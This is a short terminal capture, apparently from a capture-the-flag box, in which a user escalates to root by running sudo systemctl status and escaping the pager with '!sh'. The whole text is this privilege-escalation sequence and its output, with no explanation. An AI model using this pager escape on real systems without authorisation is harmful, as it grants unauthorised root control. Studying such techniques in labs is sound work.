 briand@onlyrands:/home/freelancers/matthewa$ sudo systemctl status teamcity-server.service
<hewa$ sudo systemctl status teamcity-server.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
#
[0] 0:rlwrap*